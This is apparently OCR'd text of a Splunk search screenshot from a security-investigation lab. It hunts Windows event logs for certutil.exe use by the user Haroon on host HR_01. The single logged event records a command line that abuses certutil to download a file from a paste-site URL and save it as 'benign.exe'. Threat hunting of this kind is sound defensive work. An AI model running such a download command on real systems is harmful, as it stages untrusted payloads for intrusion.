 New Search
1 index=win_eventlogs UserName="Haroon"  ProcessName="C:\\Windows\\System32\\certutil.exe" | dedup ProcessName
✓ 1 event (3/1/22 12:00:00.000 AM to 4/1/22 12:00:00.000 AM) No Event Sampling
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
0 events during Thursday, March 3, 2022
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
# linecount 1
a NewProcessId 1
a Opcode 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine:  certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json